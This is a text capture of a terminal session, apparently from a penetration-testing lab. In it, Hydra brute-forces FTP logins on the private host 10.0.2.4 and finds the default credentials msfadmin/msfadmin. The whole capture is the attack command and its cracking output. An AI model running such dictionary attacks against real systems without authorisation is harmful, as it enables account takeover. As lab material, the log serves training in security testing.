 kali@kali: ~/Desktop
File Actions Edit View Help
[DATA] attacking ftp://10.0.2.4:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 101659877 to do in 5883:06h, 16
 active
[STATUS] 296.33 tries/min, 889 tries in 00:03h, 101659276 to do in 5717:38h, 16
 active
[STATUS] 290.14 tries/min, 2031 tries in 00:07h, 101658134 to do in 5839:33h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L usernames -P passwords 10.0.2.4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-01 16:17:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10201 login tries (l:101/p:101), ~638
 tries per task
[DATA] attacking ftp://10.0.2.4:21/
[STATUS] 304.00 tries/min, 304 tries in 00:01h, 9897 to do in 00:33h, 16 active
[STATUS] 304.33 tries/min, 913 tries in 00:03h, 9288 to do in 00:31h, 16 active
[STATUS] 291.86 tries/min, 2043 tries in 00:07h, 8158 to do in 00:28h, 16 active
[STATUS] 293.20 tries/min, 4398 tries in 00:15h, 5803 to do in 00:20h, 16 active
[STATUS] 290.40 tries/min, 5808 tries in 00:20h, 4393 to do in 00:16h, 16 active
[21][ftp] host: 10.0.2.4   login: msfadmin   password: msfadmin
[STATUS] 290.16 tries/min, 7254 tries in 00:25h, 2947 to do in 00:11h, 16 active
[STATUS] 291.07 tries/min, 8732 tries in 00:30h, 1469 to do in 00:06h, 16 active
[STATUS] 290.43 tries/min, 10165 tries in 00:35h, 36 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-01 16:52:51
┌──(kali㉿kali)-[~/Desktop]
└─$